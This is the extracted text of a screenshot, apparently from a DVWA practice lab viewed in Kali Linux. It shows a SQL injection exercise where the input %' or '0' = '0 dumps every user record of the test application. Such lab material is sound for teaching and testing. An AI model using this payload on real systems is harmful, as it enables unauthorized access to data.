 192.168.147.62/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'+%3D+'0&Su
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0' = '0
First name: admin
Surname: admin
ID: %' or '0' = '0
First name: Gordon
Surname: Brown
ID: %' or '0' = '0
First name: Hack
Surname: Me
ID: %' or '0' = '0
First name: Pablo
Surname: Picasso
ID: %' or '0' = '0
First name: Bob
Surname: Smith
More Information